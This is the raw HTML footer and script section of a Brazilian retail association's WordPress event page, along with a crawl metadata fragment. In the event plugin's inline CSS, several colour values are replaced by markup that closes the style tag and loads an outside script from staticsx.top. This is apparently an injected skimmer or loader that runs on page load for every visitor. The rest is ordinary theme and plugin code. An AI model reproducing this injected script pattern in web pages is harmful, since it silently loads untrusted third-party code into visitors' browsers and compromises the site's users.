				<div class="elementor-element elementor-element-1a791bb9 elementor-widget elementor-widget-text-editor" data-id="1a791bb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>contato@cdlchapeco.com.br</p><p>(49) 3319-4300</p>								</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-519a26e3" data-id="519a26e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c4f1cdf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c4f1cdf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25330a7e" data-id="25330a7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7312136a elementor-view-default elementor-widget elementor-widget-icon" data-id="7312136a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-share-alt"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-417d63dd" data-id="417d63dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcde9ad elementor-widget elementor-widget-heading" data-id="3dcde9ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SIGA-NOS</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2792d795 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2792d795" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-b432fc8" href="https://www.facebook.com/cdlchapeco" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-e051f33" href="https://www.instagram.com/cdlchapeco/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-13f1636f" data-id="13f1636f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66aabdc elementor-widget elementor-widget-facebook-page" data-id="66aabdc" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/cdlchapeco/" data-tabs="messages" data-height="200px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="false" data-hide-cta="true" style="min-height: 1px;height:200px"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b9bed06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b9bed06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23d5e50" data-id="23d5e50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35c0e910 elementor-widget elementor-widget-image" data-id="35c0e910" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="612" height="58" src="https://cdlchapeco.com.br/wp-content/uploads/2022/09/logos.png" class="attachment-large size-large wp-image-3589" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c149a1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c149a1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-197a3f12" data-id="197a3f12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d04edf5 elementor-widget elementor-widget-heading" data-id="d04edf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://cdlchapeco.com.br/politica-de-privacidade">Políticia de Privacidade</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-23c3a826" data-id="23c3a826" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ffe259 elementor-widget elementor-widget-text-editor" data-id="18ffe259" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022 &#8211; CDL Chapecó | Todos os direitos reservados</p>								</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57a6e401" data-id="57a6e401" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4d33a7 elementor-widget elementor-widget-heading" data-id="d4d33a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://agenciablu.com.br">Agência <b>BLU</b></a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phlox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-3741-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-3741.css?ver=1769233331' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<script src="https://cdlchapeco.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/themes/phlox/js/plugins.min.js?ver=2.14.0" id="auxin-plugins-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/themes/phlox/js/scripts.min.js?ver=2.14.0" id="auxin-scripts-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.17.9" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://cdlchapeco.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.9" id="auxin-elements-plugins-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.9" id="auxin-elements-scripts-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"ajax_url":"https://cdlchapeco.com.br/wp-admin/admin-ajax.php","site_url":"https://cdlchapeco.com.br","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"0","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https://cdlchapeco.com.br/wp-admin/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"1616"};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.53" id="etn-public-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cdlchapeco.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cdlchapeco.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cdlchapeco.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"982394291d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1616,"title":"%E2%80%9CPare%20de%20cobrar%20e%20comece%20a%20receber%E2%80%9D%20%C3%A9%20tema%20de%20curso%20da%20CDL%20Chapec%C3%B3%20%E2%80%93%20CDL%20Chapec%C3%B3","excerpt":"","featuredImage":"https:\/\/cdlchapeco.com.br\/wp-content\/uploads\/2020\/02\/03-1.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/uploads/phlox/custom.js?ver=2.9" id="auxin-custom-js-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cdlchapeco.com.br\/wp-admin\/admin-ajax.php","nonce":"da97ee7a11","urls":{"assets":"https:\/\/cdlchapeco.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cdlchapeco.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cdlchapeco.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.53" id="etn-elementor-inputs-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.53" id="etn-app-index-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdlchapeco.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdlchapeco.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-24 17:47:16 -->

--- FILE ---
content_type: text/css
request_url: https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-19.css?ver=1769233330
body_size: 4487
content:
